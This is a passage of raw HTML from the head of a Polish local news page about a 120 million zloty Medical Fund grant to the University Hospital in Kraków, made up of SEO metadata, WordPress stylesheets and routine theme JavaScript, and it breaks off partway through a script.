

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/
body_size: 52024
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie - KrakowTime.pl - serwis informacyjny Krakowa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krakowtime.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://krakowtime.pl/wp-content/uploads/2021/10/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie - KrakowTime.pl - serwis informacyjny Krakowa" />
	<meta property="og:description" content="Szpital Uniwersytecki w Krakowie otrzyma rekordowe dofinansowanie szpitali onkologicznych. W wyniku rozstrzygnięcia konkursu, krakowska placówka otrzyma 120 milionów złotych z Funduszu Medycznego. Fundusz Medyczny to wspólna inicjatywa prezydenta i ministra zdrowia, jest on finansowany ze środków publicznych, a jego łączna wysokość to około 40 mld zł. . Fundusz zasilają coroczne wpłaty z budżetu państwa w [&hellip;]" />
	<meta property="og:url" content="https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/" />
	<meta property="og:site_name" content="KrakowTime.pl - serwis informacyjny Krakowa" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100087208047701" />
	<meta property="article:published_time" content="2023-10-18T17:14:02+00:00" />
	<meta property="article:modified_time" content="2023-10-22T18:48:19+00:00" />
	<meta property="og:image" content="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="492" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tomek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Tomek" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#article","isPartOf":{"@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/"},"author":{"name":"Tomek","@id":"https://krakowtime.pl/#/schema/person/7f373059dd595a526e3b94b237c27794"},"headline":"120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie","datePublished":"2023-10-18T17:14:02+00:00","dateModified":"2023-10-22T18:48:19+00:00","mainEntityOfPage":{"@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/"},"wordCount":144,"publisher":{"@id":"https://krakowtime.pl/#organization"},"image":{"@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#primaryimage"},"thumbnailUrl":"https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg","articleSection":["Aktualności","Kraków","wyroznione2","Zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/","url":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/","name":"120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie - KrakowTime.pl - serwis informacyjny Krakowa","isPartOf":{"@id":"https://krakowtime.pl/#website"},"primaryImageOfPage":{"@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#primaryimage"},"image":{"@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#primaryimage"},"thumbnailUrl":"https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg","datePublished":"2023-10-18T17:14:02+00:00","dateModified":"2023-10-22T18:48:19+00:00","breadcrumb":{"@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#primaryimage","url":"https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg","contentUrl":"https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg","width":696,"height":492,"caption":"fot. Szpital Uniwersytecki / Facebook"},{"@type":"BreadcrumbList","@id":"https://krakowtime.pl/120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://krakowtime.pl/"},{"@type":"ListItem","position":2,"name":"120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie"}]},{"@type":"WebSite","@id":"https://krakowtime.pl/#website","url":"https://krakowtime.pl/","name":"KrakowTime.pl - serwis informacyjny Krakowa","description":"Serwis informacyjny - Kraków i okolice","publisher":{"@id":"https://krakowtime.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krakowtime.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://krakowtime.pl/#organization","name":"KrakowTime.pl - serwis informacyjny Krakowa","url":"https://krakowtime.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://krakowtime.pl/#/schema/logo/image/","url":"https://krakowtime.pl/wp-content/uploads/2022/11/krakowtime_logo_.jpg","contentUrl":"https://krakowtime.pl/wp-content/uploads/2022/11/krakowtime_logo_.jpg","width":900,"height":146,"caption":"KrakowTime.pl - serwis informacyjny Krakowa"},"image":{"@id":"https://krakowtime.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100087208047701"]},{"@type":"Person","@id":"https://krakowtime.pl/#/schema/person/7f373059dd595a526e3b94b237c27794","name":"Tomek","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://krakowtime.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d572003719c1fbbe2f616aa0d59c34f4751b736d85233d2b72969932f167c2e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d572003719c1fbbe2f616aa0d59c34f4751b736d85233d2b72969932f167c2e?s=96&d=mm&r=g","caption":"Tomek"},"sameAs":["https://krakowtime.pl"],"url":"https://krakowtime.pl/author/tomek/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KrakowTime.pl - serwis informacyjny Krakowa &raquo; Kanał z wpisami" href="https://krakowtime.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="KrakowTime.pl - serwis informacyjny Krakowa &raquo; Kanał z komentarzami" href="https://krakowtime.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krakowtime.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrakowtime.pl%2F120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krakowtime.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrakowtime.pl%2F120-mln-zlotych-dla-szpitala-uniwersyteckiego-w-krakowie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krakowtime.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C700%7COswald%3A400%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://krakowtime.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krakowtime.pl/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krakowtime.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://krakowtime.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krakowtime.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://krakowtime.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krakowtime.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://krakowtime.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krakowtime.pl/wp-json/wp/v2/posts/2049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krakowtime.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krakowtime.pl/?p=2049' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krakowtime.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krakowtime.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/krakowtime.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
